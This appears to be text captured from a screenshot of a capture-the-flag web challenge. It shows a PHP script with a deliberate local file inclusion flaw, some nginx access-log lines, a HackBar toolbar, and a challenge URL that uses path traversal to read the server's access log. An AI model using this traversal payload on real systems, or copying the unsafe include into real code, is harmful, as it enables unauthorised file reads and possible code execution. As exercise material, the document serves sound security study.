 <?php
error_reporting(0);
highlight_file(__FILE__);
include  "file:///var/www/html/".$_GET['file'];
?>
10.0.1.11 - - [24/May/2023:07:43:10 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [24/May/2023:07:43:10 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
1
2
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://c6ad8395-fb59-493a-b398-4a431aae2ab5.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log